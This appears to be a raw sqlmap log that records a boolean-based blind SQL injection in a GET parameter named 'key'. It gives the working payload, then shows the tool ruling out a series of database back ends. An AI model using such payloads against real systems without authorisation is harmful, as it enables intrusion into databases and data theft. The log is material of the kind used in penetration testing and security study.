 ---
Place: GET
Parameter: key
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=stock&key=1%' AND 3103=3103 AND '%'='
---
[20:53:23] [INFO] testing MySQL
[20:53:24] [WARNING] the back-end DBMS is not MySQL
[20:53:24] [INFO] testing Oracle
[20:53:24] [WARNING] the back-end DBMS is not Oracle
[20:53:24] [INFO] testing PostgreSQL
[20:53:25] [WARNING] the back-end DBMS is not PostgreSQL
[20:53:25] [INFO] testing Microsoft SQL Server
[20:53:25] [WARNING] the back-end DBMS is not Microsoft SQL Server
[20:53:25] [INFO] testing SQLite
[20:53:26] [WARNING] the back-end DBMS is not SQLite
[20:53:26] [INFO] testing Microsoft Access
[20:53:26] [WARNING] the back-end DBMS is not Microsoft Access
[20:53:26] [INFO] testing Firebird
[20:53:27] [WARNING] the back-end DBMS is not Firebird
[20:53:27] [INFO] testing SAP MaxDB
[20:53:28] [WARNING] the back-end DBMS is not SAP MaxDB
[20:53:28] [INFO] testing Sybase
[20:53:28] [WARNING] the back-end DBMS is not Sybase
[20:53:28] [INFO] testing IBM DB2
[20:53:29] [WARNING] the back-end DBMS is not IBM DB2